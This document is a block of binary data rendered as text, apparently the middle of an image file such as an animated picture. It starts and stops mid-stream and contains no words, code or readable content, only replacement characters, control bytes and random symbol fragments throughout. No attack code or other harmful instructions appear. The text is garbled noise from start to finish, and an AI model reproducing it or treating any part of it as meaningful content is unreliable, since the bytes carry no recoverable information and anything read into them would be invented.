 �^U6th��7(�����m����v���# ��p3��׀O�(�<�_G�p
��dPM1� ,d`���j���2�� ���MȊ�����}�@x%�t�p3�@0��^����㢄����oS� ����M�4������%7c3���N�T[O55N �x��)wO B���	� �� ��`��H��@4	���`���N�w�ǂ�gZ5m� ����	� z�q`V�0�T&���q�+ � ����m�ad�"k��1� �
X� l�~�;İ����r|�8-��� -� O�x�a�����  ���4���j�	]0?����px� =аd��
�0��~�A�qp0إ���	��Tȑ����ni� Z�x�@D��ր�Y� ,��_t�۰o`
 �� ��w��t��>㸉����(r�1\�����!���ڀu��u��PA`�`HO��'
�� � ��P%�����	�aA�Д��3V���`�a�"�ARs�
��[�y���� ��
�p������0ÅV� ��1�p��m�����;�
bS�P���?�(�x" @hcπm�jDX	���d`
�ې��3v5��U��H���p
� p�  ��!=3m�a�z�p�����c���P�E��	� �76���������=c����mp�t.�� �erAI���Py��J�`	΀�~0�@e��P�
8^3`���v��k���1g����A1ݠ.�t �s�V4�_���:��P�*AC.iV��ޠ.� !�   ,  i �  � H����*\Ȱ�%f#J��RË3j\謍Ǐ Cz����ɓ;�\��$ʗ03�d��e̛8Τ�fΟ7w�l	�hL�C��4�T#ҡK�Je��gԩXV�y5�W����Kv,Ȯ@4�����X�d�T��ݻu��#ڔ��8�P�*0�8�T�e�J��ǐ���7�ڿ�"k�*q,��7C�\9f�U�E����s\��W�y���g�U\�X�g�a�V=[)̵�"���Z8o	��^��2L�쀡.::�q4Y��ə]���7{/i;�c��Q3�^�����K�9ٜ ��}��[V���D0>G`CT��@��r�1 b$�h�і�*�M8�c]��L�vhF("��Y�͉m�؃
Œ܋IVN.5d�d*JGP;���,ִ�L�)�����)�c4ߘ(d�.Ԣ�I��R4N���R%�=j�F-�04$tE6�
���Q.r�i$xx&�W�,4'��J��Q#"th�
���A��Y�A�JY�7��M.�4�K.ٔ�G�ɩ�9�����0cI <Č3�t�ң��i��S.�܊벸Z"�?���Q6�J
+B�ꍲ�v��8T�D�����K@�z�� 'n�$4,���R6����Ш�ʻ��[,jR-���P�j�a�G
4oWFk��,�k�F;����!�F�f��Zs�Q��|�?���w�����( 0�̲���|�G2�<�5o�8�m����Li�I��4{"?]4�R{*P�}C�IN+uβM�i����&����Q��5�Yo/������m\mt��TqI�)bNI�>��@.[0⎭���r��F�\�]���R�*&�..�u����R.A(�B���%����j=s�c�|�P�BgDo� &�.��o�:j�K���?�8j��7d�!����đ[���H���T�)`oa������_|�  �)����MK]wVG�O��o��LN�����-@&�s���PG+H ����1
^}��t�`����E�� |�ګ��V���
�Ba ��B�,�����p��0 cpB�1��nlV?U��ЈY�1
�mi(�Y�%��E0eC����Df#`V��zx7�Jj"ר1u�h<�����W�=R��lV0j�46��}#3�H�Pr�X,I���~�(z�&E�-s�ec8���n�Y�PK,�����L#�{ISq���"o��z���b�,&^\�*MS�g�O#��3o�_}�$�Є8�INqN�蜥I�y�_��-���9�`�z62&��I�P�������gC�l
4#���I yP��R#�l����*JT#��LvxQ�|�f��=5�А.d��ЧI�(�nd����JY�,q4"�$�Lҭ �
�a�N��,Kt��P�Sf �!r\*Q������R�e����$:�j�Ō`( �뺊j��$�j��l*Ӹ������]a��4��kL�*��VD� 1��,�����Dc���bb�Y, >a��C�`fB�T��,B*�،�v ��D*�q����0�(�2��	V���h &��-߮����h�V�� �P�*��y8�� (f���\D���@�!��LcƸU �b�����A���.�h�3p��8��hT-4�����1�(0 a� h:�E�A-�b/B�����
Np��\����e��=��G9��[l��q(E9���M�V_�����	��j��T�mD�����,DQ
#y D�,2��"	tab_,dA�]�XY��)��kl����$��S���V�ʱ(��:7���T6�̿u��ֈG<1�Y�Ђ.ĩr!_����G)�xt�}q�F)� �6� ��n�ʼ�y30 �Mk�я\�_���:�!
|�Q>�g>���]x�w�ӚU���Ȳ�A�yX���(���h��_��'ڕ=	�c�VD)DA�R  :{�Ʋ9a�^��3ψ�A����Q{Vא��KÌ�0N�Ŷ�E^���J1ko��$F�oفǔ��G9�?mX�5�H�dő�c����^�0*t������1����X��ȶ}�Kmм�`�J1�\�`��9�aJ�:��_<����A�������YCl�8�(������׭(G���d�����7*t�@p"<��B�q
�MC��<:���n��7�؆"TuU����:�	d@c���*V������X�?���Y/k_s��2��{���Gn�;C�ͨ����b��-��F�Ak�39�"�6���~(c�b:�N6w|#a�e�����c�����;p>x �BQ�82�۠�c{��Fy��	�O�p*V!��n����0�!&����!g4Yأ
��}�udiP�ʠ�Q~!f}߰��~�t�bw���7{�r� ���0n��ք`��'� ��4��;p���iAL��P	��$�i�s� j��P���7�����u��d0~��w�Av�)�`�����u����p���$Dh~��ڐq���pN�~$���p�����Ґ��nq0��`/v��tD�� 
�`q� )��	ѵ
M��0������2&6{h�8:��bC���i˰t��:����
�䇿�� P�B�����i�qe]�
�V� ������� >��X*�X�����`}m����h�����`�P��@� c�!W`��@���#��@im�S�p���U_���� i���#�gl�_�e�YrSіhtT��=t�	 y~�8n��w��`��6�UB�g��l��:��߀3����ra��i�� � 6� �� �`e�_�؇��o��y��|��AwQ(ȳ
�`���y��j���/�y�6��0�g�`��� `��e�P���k����$������a��K���`�P	?)�%f�� 
�w��dMFtVf��A��my��z/��	��7(_��	�PaW	�!
��
�@��	� ���h  b��	qp�%y��o�y�(6����@s+&m���m�P��jpS�y���(6s+� ]5y�����pGi`��sb�_��/�h��	�Pgv6sb��M�!��!��� 6���p�����p��0��V����� ���X��L�/��R��V&P0(��,���Ynpe1-o@X��9��� _ʦZ���GXaT�ŕZ�V�I�`���� ^Wg`�0��p�  !�   ,  h �  � H����*\Ȱ`��#J�ذ�ŋN�81�Ǐ r�0�ɓI�Dɲ�H�]�t	3�̛&kv��ӣN�=���	Q�Q�D�]:pY��P�J	h��b���UU�8�AK��Yh�>Q��@ժU��>�CW�U^c�$ƪ�߿�Y۴�e���*^̸�]U�O�L����'��m̹�b�zCN���R�m{^��Y�S G��k�dH��Y���ш�N\x�BْwK���������ح���9���M��X=����U��~�,K˛ǎ>������������qR,���0�T���e��}�gH0�)��|b�J��c�1"t�yb� �(
�8��]�5�"����H��H_�=8#��4���x��#����3	�E���<�d��<K
ш7P$%,H*�!x�<bH?��c�:����L6҈3"���;Z$#x��i�v��?J$ c�y���Mc#��j��cg0�'�G�P,V�������H?:a�7D6�*jBJ>7O?������f���J�A���~�3�L7��h~����6t"t����7�0cIIY�"�r�*�e��wҠJi7�t*1椻[���n��:ZЙ��d�jk�n���}�)��AZ����c[�5<�;l�s6Ϥ��He�hb|#ĬH0��
�ɔ������+� �I�@<3��?��og���@�y��;���.�u��\qɝ�:h�Y\��d5Bf����vj�z����!O�@m3�|p#r�|5c��{'�2�7 }3�j�FJ��js����6M� �ݘ!��t�3/�9k�bH�s�7�x�,�� �ݞ�jxd3t��6B��n�o�s[�Ͽ|{�`����!Ki����n���cѬu[)Ȳ���B�0x^�~�]7�={Ϙ��7�l'啓���3��a��^c6W��Ŏ}�;ߌ���dG�_Ҫw��-�=�ꝧ�׾�,����ص��-�k ̏�R�{!΄���R�¥*i�_�bhA��~vz��u�?���>�CG��"�D��H�y�/t�;h�z 1��KY����� � �?���B��"F>�6vt��9����Ӳ#]��*���}�%�1LQq���a�f��	��a�n��<�Q��D7q�$�K���E,�F؃��䌮H(=�2�f̉%�a�WN#�(�P�D��-�1'������Cl���Ň� X��l&����2�ռ�2�Yv�w��4wHf����^�Թ�"΄Y��j���0��23Xq�C@&��:
��#�R�S2�Q��k=���4J;�DJ5�gOj���#�j�J��}.����(H�I"����7٨��7z�	�ò)Ne2�}�TH>�iHC%ԛ�T1%�L���4u&�9�-QZ�o\�%�෦Jե�(	+�Щ3�t�'I�@U�G����f��I�яi��1�J��j֠��%�g)u�դ�L=,K �Q��R�,$K�A�Β���hA��J�%`�e��˝ӱq�MgK[���%��l���������pg{[�2���؇�3�u�%��p�+����N�4k	��JW�ԝIjW�]B�%���z��^h�W���f��aW�X��ͯ~��_��r�1e���Z���N�Cĩ(;X#��1L�ܷ�ΰ�7��{�� ��2�ep6-C	�&��?d��F	hP# �(ƈ�O�C �P���S`bHQ�?��c� �H1� V�"�ొ9рS��F=��c.�"HB�p �L��p��9�H�<�!����9l!.��Xم���,CXy��T`b��[��qX�\��5���<���V�		H �V"�E� �94	E
�$?��yF���  ��2��c�! x2R�
S��(�>lQD���P�&6��Oc� ���M=�p�!�v,D!�h���E)�A�hX���U��q��4��`5�l��J�Fv�U�PH@�(�����88;+j賺Eq�����0�;n
%uk�������
��V� @.jh :k(��g�Y���z�pj��ߥ�F9\� ���&���\$Hݥ���|������e�m�b Yi�&&Y ���T����$��E�Ks��B/����hw!�i/�,L]
��ګ�y�͡��� qy�?��c���Xц�I�t����@3��.�e�m0�3B1m���A��@D�����*b��o�"� ��% y53��h?$  Sw �/�;���\Ԣ����KE�c �H�%��N+�ZG��QN��Z��u�le�cڰx�q@|Ɨ��
�
ͧe� �@�W}� {m�����,��p�7z-W
�  Z��~Z6p�6]��`d0�p|��{��p/��0q`o�`���!	�
���cb�
� Cp�	�0r����
��ISv�u��j����G�pzM�`vϰ7�eO�Z�� i��]�!��
D�|�����ڰs�P	77ǐ�e��0z�@o�q��~^�e������~ې�xDWtu�
�����l���
�׀�w
����
a7��
� {٠o0m1���p� ���t��i~ fflm���|�؉��p�ptm!�
�`��gj�Ǌ*V���]@��xz�^�[�G�
��p�0���؅ʨf�����~���	�t�k{m��A'r��n�w��0�T��;hj� |�P�?��
ض���w�(
밒 ���� Ѡɐk(��x���	����������(�����4������:�����Y���
����	�� |�Vו.�pf��
�
���`�yl7������ "jP�Ǡ���j��h�`�|waq�(n�@B�	�Vm����\�k��B��kY
�0�������yW�Z&i��X��emu�
��4Wb�PҠw���r�}�0{���cA��8m����wx��0�� 	�����0��6����Y~�
��� �'�l�vB	�����pc)�`l��/yd	���c9|��r����'
��?�� ��sp������������	�� ��p�u˧7Us��� �'���Е��/N��X/�� R)i�����=������P!ያo�Pd��ǐ��zϰi� � g2��I{] 
���x�Pd�������@�q1r�f	�@V��4V�q���W
q�� y�`��@��Vtb:n�����r�^����
����`
�`�V���R��h��*��`��}�e����r j����m����R����������p~ �qئR�P�ڇ���l˰	���*�o��R��}Ad�@�r����	�����aM�p�w\�vM�p��sZq�Z3w˸��xgZ�` � ��eu~�J�".��g� ��V$�Z�.ݵp��,���a"p7.aް�� !�   ,  g �  � H��A�ː#�C�ЊQ��ŋ3jܸ1�B`�8�I�d�q�&.�Ȳ�K����
Y��MN'�![���O�ˈͼI��8`�~*]:��qE�F���eX�jݚ�bτP��4G������b���۷p�R[�2(+�"�V�˷o%�%S۴��È+&V�n�OwŚ�K�2_�8�Y}ix��Í[�)u��ӧϦ"��e�ϋC�D�(YԸO���5�Ĳ5@F�h���A��q'.УK��ិ��0�m�4���������ӣ�ר}����zO�/=b������{��D�]}R֎W��ǟz�5�B��V��|��%�� ��9x2�Dሕ�"N�
n�_��	w$�Gb�����E���E8��#��37����8�#9��0�ё*&YP17��$����8�X%�.�8��[��3ƀi��Z9P1ő��px�AT�I�@��)҄��c��i��E}.(' čE "�\s�.�X�� 	�3l2
������U����z����(�J�(���wp\�꯬vcJ��ꌔ|��k�u
�+�3o���m&{�y:�"g$�"g���1�������''2��f
�l#3̈c�1�;)���	����y����3��Z"p ��CτBҺ�@sȣ�#gJ��FY���P<������ @S���	��-�+̸)�jv�nۭ��c�c;�A>�|�δ�qzr
}&��|�.��P]xL�J$G+m��{>���SS��,q�I}_���,��6ra��y�Ez;�6�vs���C���'���~��8Ɔ�����@�/'�]������)�ܭ��$���r��`���w��'�'��ɝ׳��^��,P�~AۺF�4�9x��31�"Yjm��%F7<_4�Թ��:��W?&�-�]�<o�q�2���5x�/O��֣OM�W�JJ�D 6��0I}��կ�6�Gm�6#2�IXAAV��y��N�Z�@���e @��� 0gE�U������x���׽�Q�g,\F�ft��Чo�"]��nx�R�&N��胮V�kk��"���,V�K��$�c!����i��|8�b��1i�p�"�B��fn��� 62/N� ��*,����NK� ���P�)���#A���<ҧ��Z�#���Z$�X䓤0QArY�41&fI�I+[��y������!�x7�Cz� ��.O#i�o64�,i��k��P`զ�@5^��4��>3
L[��$-1`��yTþ	Ne���1�Й& �O#�|�%���n��y�#����"�R#��?9u��E�,�A7�y�Jo@��93vnҝ�'K,QNV]C�$��☠���	@I�1,Y5�fgHa�K����[�O��.���Cg��vm�.�ݙ���Vi�%E]�&��g�����Olv�ޔ���DEڒ�-9�X*X�ZM�n$@e��M{SW�f(KL|�G��W�f$���z,��ɩ��k�+8�Ѓ��p�cu�V�^$R�ʍ:�����6�f5�Y��T���J��R���v)��R��3���F�+��u2ŴJ1�5̅D�ը���Eau��B�F��E�P��U�e	������M/z;$Y}n����f!�q�����kOH�]_Pf{��o}�K`��bۭ)7�jT�ط����O�g�S�0��a�JX)��52l����J��W���2b�P�`Ml�9��8��i��}Zԉ汐�1q��CN�>+ʪ +��=����Le�8��Xβ����.{��`���,�QC ��L�.���i�2�H�e��ȝ��
a`�0��x�#b�Y���� p ��8���
 ����;�q�J�B���z�J 4�%�3�a����R�J � �{lv
U(B�P�2rq,[������sj��"�6A��U��-IF?�]ĚZ�@�%�͉�Y: �E?�gH  �H�6�я'� ���6�a ��ڦ>H(� �D �ƺ��tD �B)�Q�c|#�@�n�
	t��D*�N����@���	Lt��h�V��<C ��y; �&f��9�@�FL�٥��6��x(�����p�ڧ�u2(�YlC#G�5������� 9*DQ�6��7��@4�
�� o�������Eяn�R���H,n��P�B ���CH��`��F)
.
xT�b'����"Lp|�h�*@_�.D��6 Ј^@����-��@7z�_���\� �; A����ҖFv��1pm�#�/����T`�]�� ������؆>��$ � :?�/���(G6r!�F,����}GCt��޷x� {��
��	� 
�7v�wv�n� t`xo�
�ϐ~�
�W���@7ր����s X|kW
��6�|�|��n��  �� �px�
8zq�����
���}��Ƕ��
�P�	��Ps�6*���
��B�h5�}��GqЃη	�Wp�w 0���Ǆs�esU�
� 
X(
ڰ�]��|,�	$�i���'� Y�����z��h�7~ p��
\8t�� zK�}hfy��֠	\( m��!T�0�p@ t�	��	��pm�n(����}�i0O
vH�� � m�u��H��!�
���ʗ��~� ��V���(� ����k7{��C��`�6�ur�x P��hy6z�  �`q� ���}��j��0W&��'�`�ڐz�)ww ���]  
���PCK�rk����  
��	�Dy����� ��yɀ��n�u
�q���Pa��<�{(��ݳ	��x�`��
q x� ��P��M�`i����۰7w'�G	���{��
����P)�/b� �WYm��vl^�
��n�k�p��Q�
Ϡ	�`��q�B Y�
L�����:��ր� ��H�r����`�m�Đߐ�g7�`��
�0oL`*s�
��
���=+Ap �u�
� 
�������q��icj����u���g�Ќ�p��M�r���	��� ���!��P��`��`Dxj�����x�g�0���ɐ~��P��{]`� �zY~��y� ��7�s�IԨ
���� P�0��6�L(B��g�'
�gsʷ~�� �P���
�X
V�	 �z� �0p�P�p"�ci��3�ѐ{�0� ���(��&
�gp�J�ї��xq�����0]@�V�{��vm�0i�`��mp�Џ�	���!��lm��	�`���`q��
���@{����[:�q ��] ����r6c���� �@��P�����6��	��������yw���Y�&j����0�0����� �ꦚ2�p��~ј�����B��� �m�n�m�������nZ��C�f��y�xu��iQN� {��mG�<��QJ&x�
 ���@�`��Xڄ#�&25y�H�����P$�pL5R3y&{p !�   ,  g �  � H��A��>!�V��CbŊ!��ŋ3j��1!2b�B�I�bp\ɲ%�@Kʜi�اe.s�\�1h4��<�i�ѣQ*��Lb�T"���իX�����S���;6��b8�"�ȶ�ۈ�*�\��+0�c�ݻ�l=�6��|H����-�l*���Ǐ���,m���3C,�2�Pp�C��;6$�H:1k.��cW��Gˆ,X�ԫ3�ָ	��ߢ%�u�����ȍ��!�93�ȼ��:��-�'�.Psq�-*�Jݺy���e'���w�H'Y������n���x����M��w�;XX��u�|�&S=V��f�`�gP �T������~m�^�
D�L#�h�;Ɯ�!{*������@2�c�8��bA��$��c��D>��� ��b�-d�(��{U]Ij)�NByЗ�)�2>�Μt�Ʉ1��e��	@o%�8:o�H0��D'� ى1xZ�&r~&�yo
馐�D�$���|r�c�X�h^'�p�*�o��Za�5�Yꊧ$ӪN��1���Ħz�x+�.C�y���l'�A�A���+ �\Z���:�̷̈�����)3�VK%���d:����AX"���59-A�:x�$Y���C���i���YL��5��� ¢��8{J9����1_�*N���T�u�H<*�Ƕym�#�U��-�(�y-sڱCS�f�+���(���y=�k��F�<R�6��J �Ȳ˵���Z]Ӑ��R�!Q��]?���Nmް��tj#r��0C����l�u/1p
��u̔^h��ݩ�F˄\���N��a"7ӽ����=�i��C �֙.�A�j���ML�~z����:A��yuO����Q��9Xr��F�	�]�y�k����_��I�|IB�����c�����+�c4A3�����p+ ڻGf���;���7S�OB���WvG7Nq�~��֛¦=�L�3L`�lA� ;�YȔ@ڝ�g�K�����,y1�����P �r��c��u	}	��C��'Q�q���7�ob�* ��(�lU������j�!��X��6��#JY^$]��w��u@�H$��C-5���:�̨�:�Hr��Z��7>��~�:��93Ҁ7�H$���� �WI#�#�ɋ؂\�\�o���� �Bi3@�#q�H*� J,�~��$gK0��jc�^	K$�+��1���7`ѕ��$
;��d�r���%���b�2���H*9�Lt����X����=�S���9ItKW���),�;7��x�*TcD֌)�}���H$"Lȩ{ⓚ��	1Xq��Ql�)ʑة̅��CjÈ��J�ᕯFJ�.b���	��&/i�T�&���vR{^��~҉Ŕd�"�t���dN7��͎`,��F��Ԍ,#� D\@���o���Lf:�'�̦�L*'�z����7=m�Qb��M�<�,Z�
Q�^�b�N\��S���V����v���~�ؕvWO�
�D�8t���,R^S��Q��`�Ƭt�FD��puʙ���	d�ض1ȭnw��� ����� ��(�9I�o�����ĵ˜'_zg2�&����K�uM@tVoF��A��]�F�%ʄ�?�hY������y��)��ν��/}	���\�.R��+A�w H����#�..L�s�x���	lD{����GaՒ��(N��W�����0�q�����$������'��'Pa ���q1�!L�±�kI1��O���ʨ��#�h@*�q
L "?s,��FX�e�`�AR����i���B�$%̱X�9b��.ba~�=|�@T�r��9�Q+b�"�Eb��Bt��j.E�@1��YE($ �P�� ��E��r��a%��G6��"e� ���7�Vp">i�*�цlレ`��=�m|�|�+"]�r��)1u��jVK IC!A�ScZ�H)fхR�� ��F��"d#̨��,��@p���E'b��f?�O�xƴ��Rlz �`5 b�zZ �F�;܁w������F.�iT�cֈ ��U��1 <r!^� ?�� �"�8�3p~kf;[tƴ��V���Ȫ�
T|!΀Rȣ!
|��"��G�S�rZ�|�xF�MhBӁ6Gx��T4  ���;V=�cT�K�F���:K=ߏh *Dqr �{qG��@C�І�������G����]Yo��C�u|4�eD��}��.�*�xg/���>��m\H��E)�Q
�o>C�h�5Z��Yh���F�9�ЈZ �� 9ܟ�wl� ��(>��y� �6� ؗB��t �t�Vl�`] � w�}ϰ
�W
��y��^��L��}FGqQ���@i 0k��i�~�P
��� ��u��t �
��	���Pf�xnH�U4�0�w�}��@��v
v�6����
����2!�w�j��
�@q� ��u��~��
q���WE�
�Է
�P
)�L��h���@t�Z�Pg;���y(�	-Wqw�P��jh�%���։���0|v(�\�w��ԇu���7��7� ��p�&�`�����@qmP�F�p���ѐi ɐi��/��lm`vW
ߐ��xH��{��qp��u�g��	���
�0� �g8~�@������0D�q�qgx�^s����'��H|�h|A���ֶ�P��j����@u��A��	��
���p	(]���sA���P	�P
��	����'
�`�.r��� l��W���fi�`r*�������8Ϡ������_pD�	X��'���6F`�
����Z�= �f�`m>�9@������G	�@	� �pr�0~��K��p�6_�n����`� 
��jT(
�p���F��
���`����q rǰ󀕍P�ָl����N����@�>���ty�@]��V)�f�C� �pw��� z
�r~(��<����ou���q�P���7g�π��%���Ѡ	������pO�	�y�� ���p
Ri��0a'��	R�
�� w�ƍm���&
�@1�Pg�Ї����
�5(ǀ��
�����P	���|�$��l��	"�w�prڢS9{��VER��� ���Гm���{�~k����k�ڀ�y��	��.�C�
����d)*���	��
� �J�Y
��
 �Iy�o�6u����`���۠���0~��cʠo�i	W5���Ǡ��j��l��	�`�hk	 ��i �������~�p��,�����@������ps���o�	���p�p
���mp~R!���|Go0�spm��09j������Z�Wb$�y���搠���Q�Ȱ�v~���V��f�y���F����`n��P��Ѕ ⠏���o���PoЬ��R��v]���Q��5`԰zY�:�� �$�U��LD{�p{0{P(R�[�a!�w���6 !�   ,  e c  � H��A��6Q+��CbŨ}:H��ŋ3b��ظT C�9�1d��i\ɲ%�O�<��IdIh�T���㲘k
��
�ĞH��d5��P�:��D��ի�E]�S�#�;��8b���6��۷p����'0� �ʓ���_�{Œ�F)0N�+^�i2���:���e˂S�����aƠ;^IM�Pz|/�^-��f�<?�f<:�צ�W����l�٠k_D�&���w�&�9�ls��K�}��F؃Q���f���U�����y���ӟW�/��n#��~ey�<'6��2���_A�t7�q�%xY��d�����������.:���7!AȘV�(�ŋv"���( A�(҅)��b�=��3D�q99M#��H�� 9�@6�T䔼x��ELB��@�x7e���㍒e�ߖ |bbH�}��>�8C&Af��f1Ņ���(�!�K~�2�ɚ e8�4Zh!�4|��H7��)菅@܁	N3/��#���i��`�L�.Jh��u�9S���bv��j�>��(vް�ɋ��
 ����魹6�+/�fȬ1թޖy&Z_��v��>9J�Ș��:���p�4pz��0)�ke�ú�$2��'���t�1 ;��=�&����im���*R}Z0�7�XB�%̠�,x[�@��d�#�+q�Έ@EԜ�1ra�J-��6Y�7��n�I^�4��	�4?	r�Z
�H/[F��rf���ȱ�k�4�[�{K�^̹R�ɩt�s#�#�]]�2�I�T+{��j��u�_��<�F8k�s��d]�J�=����MQ�M;}��Gkm3����e�"����'���=2��#1��gݪu����^��Ú�g5v�gt���+��������;��cD���6K��H��iq�_�-�m����u����g���ں�p���٤_{����n���E	�]��j�,G�	m
|�8�!�@L� F��<g�zv��'��2��� �%���dOE�RR�������5x� �����a�Z���W����}ߤ��vC���gy)�q�;�������|�4�L��0���x��@���f/e��Ӛ�/�pD��ın��v�ʡ�>B�i���#�(�@ -�}T�Ƿ2(���b�����ȮY^�_	ɥqP��Y��y�Q
d�%ĺHG�O�p,H ��H>MC�Hr�#iZ�r7�kV�*�KSd��e�.I�Qdz�H ������\�|��bY�kha��˯&&�jiSo���%��p�3vt���ANV��hg8m��E�s%��F#��MP2Sf-z$,�iK���g�)OR�ј5vve*[zkzΤ'�|�jWZ0.��������R��y�A�D�K�!�FHE�^E]�In��pg��5T�Ҩ;�Kn�Q��Ԉm�'n4��u�RVUh=�ʒM��}Q]?��ʱfU#H�I��R����^�ڭL&��#%kF�Ѿ��g����U�IR���&e䢳�՜F�%��_߶�;�ĥu�l*�1W�55���&^+r@�Ղ��lc/��	�&h��T�X�Z��Uy��V�ZY�Ԣ�	Dix:˳�,V��Mԣ���i�$[����ЃRw#� ���e�w5b��49��.w��Ӟ����e�����!yG<L���u	>ej��J.��%�1D�
W��.��36JӿP4����)��3cÍ���2:�5� ���G\b�0���Y�a,���5�ɉ7�����pF����%+Y�M.'��Qw���	�Ŷ��.s�qhO��W0�y'Z�^|�6��8Ǝ|�L��ܫ��Y��9�9  !�   ,  h �  � H������İa�H��H��ŋ3&�	�Ǐ C"��	�Č(S�̨��ȗ0IF\I�f� ]��)R�͟@	.����ї%O]��ӧPM�LX�(2[L�i�z�	["?-J��ٳh�+��f �V����O�]u���k�+؏b��F����Ј�]���K�u�J�Ly�5)]9�gU�t��=��S�Vw-��4;F:ec�tU�֭��뚲g��1!O��w+O���挲뽛N��tS��igf��N>�����}O�ؔ��_�^��k�⋫x�-{��3���p�� ��^|���i]��~J�%(� {�7N;]����u�FN�|T�HLp��^�t�"�Wa�&"��8f���(��	L7�c.�c��H�A�ٲ��fӈ1J��@�K1�G������D>NإP��7&��d�����yR�oK��	 � ����}�i%�	��˼T�~qVZi�qz��1�eib�g騗*�˦Z2�$�A:������q:S'�?:�H��*��9��ș�⪦� �	��k�e2�(��
iH���k.�4���4�����2V�� 5Kj.�0C�@�0�˔����w�;$H1��7�<G�s�m���*���4�r�:3/B��2���:͖�FR��|�D�n\r�����Gnr�2��۫�qzr�1432L(��I���ʻ�J�˫���Lm�(�̇�VW��@P�I��V�L��;�7j��>r�S�L��,E�ʕ���Ǫ��-��l+��<��2�����<nQ Un��{�|,��zt��q:^��	r]٨t�����*���x�mQ�N��n-5 :����%�治~����w�k0 ��':e�~=|�߾�G&<��.��LDL� 2���4��__�붏-��/�Q���a���̡n�O\4�Zj�峾� �p� �s���Bw]�Z!f��aG��O8:R��v|������1�F�4c�i�.�M/�o��<�?�c8�G�:8�rM0�O*���8�(έ�b���@ނ�qE���mĂ|"�b��%Q��T����X1ꅖ�	�%"�Q2�j�`H�3&+c;|c]X9�Q(�����E��я`4��X�8�"�"E Fb*V|<�ԘH�X�����r�HHю�F(y8J�䋒�31�U�b�4eU"Z�RVf�,QYZ�R��E�Ift#�jd�H	"�����솥�(�V��61�1��(R����L�Q`@3�P����iͨ�r%�p'<U$��9E����,-��Q�r�ջ�M6�r�T	8�R�Cͅ���"1o�NԭS%�Z���Q��1�%-����~�� =`MB����161��FV0�U�w��)63�.�<Ч�J�IӨΡ^��"q#!Ie1�U�!�e���Α�ujE�'��B�6�(Mhj���^�*"�����U��:�u2�JZZ�JQ�--��<����%��j62�ؓr��+�GW��(�;�)ʼ�H�,���ֺ���zlJf�N��t3��$�nw�[������>o�����M�n}�[f7Ng���\�*��+q�h��.��ֺ�5nE�;ڊ�� �b�z�������j���	_�Y��ͯ~�;�����d�b�K������b�l\�s��0M��eJ��49�w1��{�� ��GL���&�E1 @� �c� �f<��bh��!5c�� C `��SB�TC-�H�%:�@�� ƌ		`����+�	VЃ���I���Gx�^d�A8р���i�+��&�h@,b��X�C^ϡF�c!{Ć����w8�`o�FT��P�"Ǩ���m�Ay��UQ�UH@ @�*H-DCM�s,*�E��`IE��1�h�) �� ���g���H 8��S��(G?��8�����&f2YӚ �85 4�P�܊�)T!
mDC ���,DQ
w�m�E06CL�9�]��m s�����@	�����30���Z°�%�gU����1��j|gCݪ��F9�a�x�A��;X �T�:�2�!=��E?���8l��@x�ץ�X�B���<bT$��>��s��[�>�1e��&G��q�4��m�w -b���F9D�	��#0:ҕ.�Ml��8�6�� E��] ���ц}K���p�(B������ǱO~���=����O-�g���F�������h�!���R�#�GO���M�q��.����rD#�І5�-
�[~ ���1���Y� �.� ��F� �P{9Au���@�5>=�M�ڈz?���UD_�|��l��tR���i֠j�Wyv�Oo@��}a���w��h  iw�	)�~TGo���I
��M�	��0]��p
�6���&�çp���	����~�
�
����`e�@���}wl����
���f�@��gq�V���vV��u��a� �@�p:G�j�q��� 
LHoN�C�	���� y]pZ��f z�� �1����~q��po$ j�ː
�
����� |��'A{m�p����j��l��
�x��	�����0��l��	�6��Ȇfa|���Hu�i ʠ��	�F��p߰���m�{�'|v�hm�
}W����}�u��D���v���p��l]����#��k�X�q0����g���֢k�pl�P	������H|lf{���p�Pڀj�0���ׇ?�f��do�v��fٰo�!�n6� ?'
� ]� ��G�f��m6���u�l�@��� n����Ґ�
q0�k�	�
��h��`�ѐ|� {��	=���� �t ��@������fǠ��
���7q�8��R�� ��Π^�`���
Ϡr"f ��p��wq�z��p�8�PB�py����	�0��q
È�0��EI9��
��q��������(���� y�Um� 
�V}��dCAZ��ȏ���A�i���n���f�P�0q@���6���`�`g�"��g~��	� k�`��
��	e�
��
�P
�`:8�����i� U�� ��i@g�mP����p� �� �p��
x��P
��{�`j�x}�f���@
�
���`����	��o����
Dz�XGn� �� yF����v�����` �n�`%h	�@G�k v��
���n��k�b|����L�f�p�P	U� �0K�	�F�X*
�i���`�}ǧ  ������π������ ��F�0 �������
�Ќ݀����
�&�q z=x�I�|͙
������u�F�m�/*���k����o�p���@���k� �0�1���i��m����{��� ���̳	� rq�@��`FI��9lȠ������ Pe�-�p����V�nPo�ja��Δ#N0P���%�ԯ�=)n`4*�J@#����Ơ���^7K/�@��{<��K��!�Y� Bw�5��v !�   ,  h �  � H�����>!�F��C�Ԑm��ŋ3j��1!�bРI�$IhĨm
T��˗09BFL�ɛ8��,�iY̟@_�i3�Q�;]ʔ` jĎJ5
�ئ�L#�ʵ�׭Xc�Tsj�z���]�Mh�|2�jv$�O@�Ѭ,��wp��m��<�BǸ����m���Դ�3k����]dr.�L��d�C-����k8����ttiȧ_�-�����7��M��mҹ7��}�w��;Ǎi�ܴ�س_ײϛwc���t��pj�_ڦ���4���X�y����~��z���'�E�f8�%�(�����	��|���
f�8n� ���߄�5^�(�q�8}��TYN����b�"�0DMNژb7��hю��h��$	i�5�0���)I�&��褂�t㌑Q��:�$0Zn��5�&Abfg�@��W��6�ᥔG6��!�# ˜��+���lF�'c�8�'���"���ͦ��s�"�yɦ�g�d�82ͥ\������5��إ���鋩Z�M��v�����)�b�~h�1w�y�km�)��M0o��]�-#m~�^[�"(�'��:k�'�������8��c�1�Ԫ`���������I�R���	f ���s��g��Z��Y�Zk�m���ULdAk|�y��*NX�J�k
